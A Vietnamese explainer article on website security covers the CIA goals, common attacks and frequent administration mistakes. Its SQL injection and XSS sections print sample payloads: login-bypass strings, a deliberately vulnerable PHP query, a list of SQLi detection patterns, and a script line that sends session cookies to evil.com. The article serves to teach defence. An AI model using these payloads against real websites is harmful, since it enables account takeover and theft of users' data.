Bảo mật website là gì? Những sai lầm phổ biến khiến website dễ bị hack

Bảo mật website là nền tảng không thể thiếu trong kiến trúc hạ tầng số của mọi tổ chức, ảnh hưởng trực tiếp đến an toàn dữ liệu, uy tín thương hiệu, hiệu quả SEO và khả năng vận hành liên tục. Khi môi trường mạng ngày càng phức tạp với nhiều hình thức tấn công tinh vi, việc hiểu đúng khái niệm, mục tiêu, vai trò và các phương thức bảo mật không chỉ giúp ngăn chặn rủi ro mà còn đảm bảo website luôn đạt hiệu suất cao, tuân thủ tiêu chuẩn quốc tế và đáp ứng kỳ vọng trải nghiệm người dùng hiện đại.

Bảo mật website là gì?



Bảo mật website là tập hợp các biện pháp kỹ thuật, quy trình vận hành và chuẩn tuân thủ nhằm phòng ngừa, phát hiện và xử lý các mối đe dọa nhắm vào ứng dụng web, máy chủ lưu trữ web, cơ sở dữ liệu và người dùng truy cập. Đây là lớp bảo vệ hướng ngoại của toàn bộ hạ tầng CNTT, vì website là điểm tương tác công khai giữa tổ chức và thế giới bên ngoài. Việc bảo mật website không chỉ giới hạn ở việc ngăn chặn truy cập trái phép mà còn mở rộng đến việc đảm bảo tính toàn vẹn dữ liệu, chống tấn công tự động, bảo vệ quyền riêng tư người dùng, và duy trì khả năng hoạt động liên tục (availability) của dịch vụ trực tuyến.

Theo Hướng dẫn Bảo mật Dịch vụ Web của NIST (National Institute of Standards and Technology) trong Special Publication 800-95, bảo mật website được định nghĩa là quá trình 'bổ sung các cơ chế bảo mật truyền thống bằng các framework bảo mật dựa trên việc sử dụng các cơ chế xác thực, ủy quyền, bảo mật và toàn vẹn'. Nhiều tính năng làm cho dịch vụ web hấp dẫn, bao gồm khả năng truy cập dữ liệu tốt hơn và kết nối động giữa các ứng dụng, cũng chính là những điểm mâu thuẫn với các mô hình và biện pháp kiểm soát bảo mật truyền thống, khiến việc bảo vệ tầng ứng dụng web trở thành thách thức đặc biệt quan trọng trong kiến trúc an ninh mạng hiện đại.

Các khía cạnh quan trọng trong bảo mật website bao gồm:

Chứng thực và phân quyền: Kiểm soát chính xác ai có quyền truy cập vào đâu trong hệ thống.

Mã hóa dữ liệu: Sử dụng SSL/TLS để mã hóa thông tin truyền tải giữa trình duyệt và máy chủ.

Kiểm soát đầu vào và đầu ra: Đảm bảo dữ liệu đầu vào từ người dùng không thể gây lỗi logic hoặc bị lợi dụng để tấn công.

Phòng chống mã độc và mã chèn: Phát hiện và vô hiệu hóa các đoạn mã nguy hiểm chèn vào thông qua lỗ hổng trên website.

Giám sát và ghi log an ninh: Ghi lại hoạt động nghi vấn để phục vụ điều tra, phân tích hoặc forensic nếu xảy ra sự cố.

Mục tiêu và vai trò của bảo mật website trong hệ thống CNTT

Mục tiêu bảo mật website được thiết lập xoay quanh nguyên tắc bảo mật thông tin CIA – Confidentiality (bí mật), Integrity (toàn vẹn), Availability (khả dụng). Cụ thể:

Bảo mật thông tin (Confidentiality)

Bảo vệ dữ liệu khỏi truy cập trái phép, bao gồm thông tin người dùng, dữ liệu giao dịch, mã nguồn ứng dụng và các cấu hình hệ thống.Đảm bảo tính toàn vẹn (Integrity)

Ngăn ngừa việc chỉnh sửa dữ liệu không được phép, ví dụ như chèn mã độc vào bài viết, thay đổi giá trị giao dịch hoặc chèn nội dung không mong muốn vào form.Duy trì tính sẵn sàng (Availability)

Đảm bảo website luôn hoạt động, có thể truy cập bình thường bất chấp tấn công DDoS hoặc các lỗi kỹ thuật phát sinh.Tuân thủ pháp lý và tiêu chuẩn

Với các ngành như thương mại điện tử, tài chính, hoặc y tế, website cần tuân thủ các tiêu chuẩn như PCI-DSS, HIPAA hoặc ISO/IEC 27001. Bảo mật không đảm bảo có thể dẫn đến vi phạm luật và bị xử phạt nặng.Bảo vệ danh tiếng thương hiệu và lòng tin khách hàng

Website bị hack, chuyển hướng độc hại hoặc rò rỉ dữ liệu sẽ dẫn đến mất niềm tin từ người dùng, ảnh hưởng trực tiếp đến hiệu quả kinh doanh và giá trị thương hiệu.

Trong hệ thống CNTT, bảo mật website là một phần trong mô hình phòng thủ đa lớp (Defense in Depth). Nó đảm nhận vai trò tiền tuyến trong mô hình Zero Trust – nơi mọi truy cập, kể cả từ nội bộ, đều cần xác thực và đánh giá liên tục theo ngữ cảnh truy cập.

Các hình thức tấn công phổ biến trên website

SQL Injection (SQLi)

Hacker khai thác lỗ hổng trong truy vấn cơ sở dữ liệu, thường do lập trình không xử lý dữ liệu đầu vào đúng cách. Ví dụ, trường đăng nhập không lọc ký tự' OR '1'='1có thể cho phép truy vấn toàn bộ dữ liệu người dùng mà không cần xác thực.Cross-Site Scripting (XSS)

Tấn công thông qua việc chèn mã JavaScript độc hại vào website, khiến mã này thực thi trên trình duyệt người dùng. Có ba loại chính:Reflected XSS: mã độc từ URL thực thi ngay khi người dùng click.

Stored XSS: mã độc được lưu lại trong CSDL hoặc bài viết.

DOM-based XSS: khai thác cấu trúc DOM của trang web.

Cross-Site Request Forgery (CSRF)

Kẻ tấn công giả mạo yêu cầu từ trình duyệt đã đăng nhập của nạn nhân, ví dụ như chuyển tiền hoặc đổi mật khẩu, bằng cách lợi dụng cookie phiên chưa được kiểm tra hợp lệ.Tấn công Brute-force và Credential Stuffing



Sử dụng tập hợp tên đăng nhập/mật khẩu phổ biến hoặc bị rò rỉ để dò tìm tài khoản quản trị hoặc tài khoản người dùng có quyền cao.Tấn công từ chối dịch vụ phân tán (DDoS)

Gửi lượng lớn truy vấn giả mạo đến máy chủ khiến tài nguyên bị cạn kiệt, dẫn đến không thể phản hồi người dùng hợp pháp.Remote File Inclusion (RFI) và Local File Inclusion (LFI)

Khai thác việc website cho phép nạp file thông qua URL mà không kiểm soát kỹ đầu vào. Hacker có thể đưa vào shell độc hại hoặc truy cập tệp nhạy cảm như/etc/passwd.Tấn công dựa trên phần mềm lỗi thời

Khai thác các CVE (Common Vulnerabilities and Exposures) từ plugin, theme, framework hoặc CMS chưa cập nhật, chẳng hạn như lỗi RCE (Remote Code Execution) trong WordPress, Drupal hoặc Joomla.Backdoor injection và Shell Upload

Tấn công vào các chức năng upload file hoặc điểm chưa xác thực để cài backdoor, từ đó thực thi lệnh hệ thống và duy trì quyền truy cập.

Phân biệt giữa bảo mật website và bảo mật hệ thống mạng

| Yếu tố | Bảo mật website | Bảo mật hệ thống mạng |

|---|---|---|

| Đối tượng chính | Mã nguồn web, giao diện, máy chủ web, CSDL ứng dụng | Thiết bị mạng, endpoint, máy chủ vật lý/ảo, hệ điều hành |

| Công cụ điển hình | WAF, SSL/TLS, CSP, hệ thống phân tích log web, phần mềm quét lỗ hổng web | IDS/IPS, firewall layer 3–7, NAC, SIEM, DLP, VPN, Zero Trust Network Access (ZTNA) |

| Lỗ hổng thường gặp | Injection, XSS, CSRF, Path Traversal, File Upload, Weak AuthN | Misconfigured firewall, ARP spoofing, port scanning, lateral movement, privilege escalation |

| Tầng trong mô hình OSI | Hoạt động chủ yếu ở tầng 7 (Application Layer) | Trải dài từ tầng 1 đến tầng 7, đặc biệt ở tầng 2–4 |

| Phạm vi bảo vệ | Chủ yếu bảo vệ front-end, CMS, API, nội dung website | Bảo vệ mạng nội bộ, kết nối internet, các thiết bị đầu cuối và trung tâm dữ liệu |

| Mục tiêu tấn công điển hình | Dữ liệu người dùng, thông tin giao dịch, phiên đăng nhập | Toàn bộ hệ thống vận hành, tài nguyên nội bộ, đường dẫn lateral để chiếm toàn quyền |

Cả hai đều không thể thiếu trong một chiến lược an ninh mạng toàn diện. Một hệ thống có mạng mạnh nhưng website yếu vẫn có thể bị thâm nhập theo hướng từ ngoài vào trong (outside-in attack vector), nhất là trong các tổ chức có tích hợp hệ thống qua API, CMS hoặc các dashboard nội bộ.

Các lỗ hổng bảo mật phổ biến trên website

Bảo mật website là yếu tố sống còn trong môi trường số ngày càng phức tạp. Trong đó, các lỗ hổng như SQL Injection và Cross-Site Scripting (XSS) thường bị tin tặc khai thác để truy cập trái phép, đánh cắp dữ liệu hoặc kiểm soát hệ thống. Mặc dù đã có nhiều biện pháp bảo vệ được phát triển, hai loại tấn công này vẫn liên tục xuất hiện trong báo cáo của các tổ chức an ninh mạng toàn cầu. Việc hiểu rõ cơ chế, tác hại và cách phòng tránh chúng là bước nền tảng để xây dựng hệ thống web an toàn, ổn định và bền vững. Bảo mật phải được tích hợp ngay từ giai đoạn đầu của dự án, thay vì xử lý bị động sau khi website vận hành. Kiến trúc cơ sở dữ liệu, kiểm soát đầu vào và phân quyền hệ thống cần được hoạch định kỹ trong quá trình thiết kế website, nhằm giảm thiểu rủi ro từ các lỗ hổng phổ biến như SQL Injection hoặc XSS.

SQL Injection và lỗi truy vấn cơ sở dữ liệu



SQL Injection (SQLi) là một kỹ thuật tấn công khai thác lỗ hổng trong việc xử lý truy vấn cơ sở dữ liệu. Nó xảy ra khi đầu vào từ người dùng không được làm sạch đúng cách và được chèn trực tiếp vào câu truy vấn SQL. Tin tặc có thể lợi dụng điểm yếu này để chèn mã SQL tùy ý vào truy vấn, từ đó thực hiện các thao tác không mong muốn như truy xuất, thay đổi hoặc xóa dữ liệu, thậm chí thực thi lệnh hệ thống nếu cơ sở dữ liệu cho phép. Theo các thống kê của SecurityEscape, SQL Injection vẫn chiếm khoảng 42% các nỗ lực tấn công nhắm vào hệ thống công khai trong năm 2023, mặc dù đây là một hình thức tấn công đã được biết đến từ những năm 1990. Viện Công nghệ Phần mềm tại Đại học Carnegie Mellon (SEI) đã ghi nhận rằng các lỗ hổng SQL Injection vẫn rất phổ biến và có thể dẫn đến những cuộc tấn công gây hại nghiêm trọng, nhưng cũng có thể được ngăn ngừa hiệu quả bằng cách sử dụng các thư viện trừu tượng hóa cơ sở dữ liệu hoặc câu lệnh chuẩn bị (prepared statements). Đáng chú ý, các hệ thống CMS tùy biến thường có nguy cơ bị tấn công cao hơn so với các hệ thống thương mại điện tử được phát triển chuyên nghiệp.

SQLi có thể phân loại thành ba dạng chính:

Classic SQL Injection (truyền thống): Tấn công xảy ra trực tiếp trên truy vấn thông qua giao diện như form đăng nhập, tìm kiếm.

Blind SQL Injection (ẩn): Không phản hồi rõ ràng từ hệ thống, kẻ tấn công dựa vào các tín hiệu gián tiếp như thời gian phản hồi để khai thác.

Out-of-Band SQL Injection: Khai thác qua các cơ chế phụ như gửi dữ liệu ra server ngoài bằng cách gọi DNS hoặc HTTP request.

Tình huống thực tiễn:

Giả sử một trang đăng nhập có đoạn mã PHP như sau:

$query = "SELECT * FROM users WHERE username = '".$_POST['username'].

"' AND password = '".$_POST['password'].

"'";Nếu hacker nhập admin' -- vào trường username, truy vấn sẽ trở thành:

SELECT * FROM users WHERE username = 'admin'--' AND password = '...'Dòng -- biến phần còn lại thành chú thích, bỏ qua điều kiện mật khẩu, cho phép đăng nhập trái phép.

Tác hại nghiêm trọng có thể xảy ra bao gồm:

Truy cập trái phép dữ liệu nhạy cảm như thông tin cá nhân, mật khẩu, giao dịch tài chính.

Thay đổi, xóa hoặc ghi đè dữ liệu quan trọng.

Tạo tài khoản quản trị trái phép.

Chiếm quyền kiểm soát máy chủ nếu quyền truy cập DB được cấu hình kém.

Biện pháp phòng ngừa chuyên sâu:

Sử dụng Prepared Statements hoặc Parameterized Queries với thư viện như PDO (PHP), Sequelize (Node.js), hoặc Hibernate (Java).

Không bao giờ nối chuỗi đầu vào trực tiếp trong truy vấn.

Kiểm soát quyền truy cập của tài khoản database, tránh cấp quyền

DROP,DELETE,GRANTcho user public hoặc default.Ghi log và theo dõi hành vi bất thường từ các input có pattern nghi vấn (ví dụ: chuỗi chứa

' OR,--,UNION SELECT).Thiết lập tường lửa ứng dụng web (WAF) có khả năng nhận diện và chặn payload SQLi như ModSecurity.

Theo báo cáo OWASP Top 10 (2023), SQLi vẫn nằm trong nhóm "Injection" – loại lỗ hổng có mức rủi ro cao nhất. Dù đã có nhiều cơ chế phòng ngừa hiện đại, rất nhiều hệ thống legacy và CMS phổ thông vẫn chưa cập nhật triệt để.

Cross-Site Scripting (XSS)



Cross-Site Scripting là kỹ thuật cho phép chèn và thực thi mã JavaScript độc hại trong trình duyệt người dùng bằng cách khai thác các điểm đầu vào không được kiểm tra hoặc mã hóa đúng cách. Tin tặc có thể sử dụng XSS để đánh cắp cookie phiên, session token, thông tin người dùng, hoặc thậm chí chiếm quyền điều khiển tài khoản.

Các loại XSS phổ biến:

Stored XSS: Mã độc được lưu trong cơ sở dữ liệu hoặc server-side storage. Khi người dùng truy cập trang có nội dung chứa mã đó, script độc sẽ tự động chạy. Thường xuất hiện trong phần bình luận, diễn đàn, bài đăng.

Reflected XSS: Dữ liệu chứa script được gửi từ phía client (thường qua URL hoặc form) và phản hồi lại ngay lập tức mà không được escape, thường thấy trong các trang báo lỗi, tìm kiếm, form liên hệ.

DOM-based XSS: Tấn công xảy ra ở phía client-side JavaScript, không qua server, do thao tác DOM sai cách. Đặc biệt nguy hiểm với các SPA hoặc ứng dụng sử dụng framework frontend như React, Angular, Vue nếu không cấu hình đúng.

Tình huống khai thác Stored XSS:

Một hệ thống có tính năng bình luận bài viết. Hacker nhập nội dung bình luận như:

<script>fetch('https://evil.com/steal?cookie=' + document.cookie)</script>Nếu server không lọc hoặc escape nội dung này, các người dùng khác khi đọc bình luận sẽ bị tải mã JavaScript, từ đó cookie bị gửi về máy chủ của hacker.

Tác động cụ thể của XSS:

Đánh cắp session: Cookie phiên bị lấy, dẫn đến chiếm quyền tài khoản.

Deface website: Thay đổi giao diện website từ phía client.

Tấn công chuỗi (chain attack): Dùng XSS để cài keylogger, thực hiện CSRF, hoặc lan truyền mã độc sang các tài khoản khác.

Phá hủy uy tín thương hiệu nếu website bị kẻ tấn công lợi dụng để hiển thị nội dung lừa đảo hoặc không phù hợp.

Biện pháp phòng ngừa chuyên sâu:

Escape đầu ra theo ngữ cảnh sử dụng (HTML, JavaScript, CSS, URL). Không dùng một phương thức escape chung cho mọi loại nội dung.

Sử dụng thư viện chống XSS như DOMPurify (JavaScript), OWASP Java Encoder, hoặc output sanitization của framework.

Áp dụng CSP (Content Security Policy): Cấm thực thi inline script, giới hạn domain được phép gọi API, ngăn ngừa tải script không đáng tin.

Không sử dụng

innerHTMLhoặcdocument.write()nếu không có lý do chính đáng. Trong React hoặc Vue, không nên dùngv-htmlhoặcdangerouslySetInnerHTML.Kiểm tra kỹ các input có khả năng chứa script như tiêu đề, nội dung, ảnh alt text, link chia sẻ.

Theo thống kê từ Mozilla Observatory (2024), hơn 70% các lỗ hổng client-side được báo cáo có liên quan đến XSS, đặc biệt phổ biến ở các hệ thống CMS tùy biến hoặc site thương mại điện tử với nhiều thành phần frontend động.

Sai lầm khiến website dễ bị hack

Website có thể bị tấn công không chỉ bởi các kỹ thuật phức tạp mà còn do những sai lầm cơ bản trong quản trị và vận hành. Từ việc lơ là cập nhật hệ thống, sử dụng mật khẩu yếu, đến việc bỏ qua mã hóa dữ liệu hay thiếu kiểm thử bảo mật định kỳ – mỗi thiếu sót đều là cánh cửa mở cho hacker xâm nhập. Hiểu rõ và xử lý các điểm yếu này là nền tảng để xây dựng một hệ thống web an toàn, tuân thủ các tiêu chuẩn bảo mật hiện đại và giảm thiểu rủi ro tấn công mạng.



Không cập nhật CMS, theme, plugin thường xuyên

Một trong những điểm yếu phổ biến và nghiêm trọng nhất trong hệ thống website là sử dụng các phiên bản phần mềm lỗi thời, đặc biệt với các nền tảng mã nguồn mở như WordPress, Joomla, Drupal. Những hệ thống này liên tục được cập nhật để vá các lỗ hổng bảo mật đã bị công bố công khai trên các cơ sở dữ liệu như CVE (Common Vulnerabilities and Exposures). Khi quản trị viên chậm cập nhật, hacker dễ dàng sử dụng các công cụ tự động như WPScan, Nikto hoặc Skipfish để rà quét và khai thác lỗ hổng.

Trong môi trường thực tế, một plugin cũ chưa vá lỗi XSS (Cross-site Scripting) hoặc SQLi (SQL Injection) có thể bị khai thác để chèn mã độc, đánh cắp phiên đăng nhập (session hijacking), hoặc cài shell truy cập trái phép. Đáng lưu ý, nhiều nhà phát triển dừng hỗ trợ plugin mà không thông báo rõ ràng, khiến lỗ hổng tồn tại vĩnh viễn nếu không được phát hiện sớm.

Để giảm thiểu rủi ro:

Thiết lập cơ chế tự động kiểm tra và cập nhật CMS, theme, plugin.

Duy trì môi trường staging để kiểm thử trước khi áp dụng trên môi trường production.

Chỉ cài đặt plugin từ kho chính thức, có lịch sử cập nhật liên tục và cộng đồng đánh giá tốt.

Xóa bỏ plugin và theme không sử dụng để tránh phát sinh vùng tấn công không kiểm soát.

Dùng mật khẩu yếu, không xác thực 2 yếu tố (2FA)

Mật khẩu đơn giản, dễ đoán hoặc bị rò rỉ từ các vụ tấn công trước đó chính là điểm khởi đầu cho chuỗi tấn công chiếm quyền điều khiển hệ thống. Các công cụ như Hydra, John the Ripper, hoặc Hashcat có thể dò hàng triệu mật khẩu chỉ trong vài phút nếu mật khẩu được đặt dưới dạng phổ biến hoặc có cấu trúc dễ đoán như 123456, admin123, qwerty, v.v.

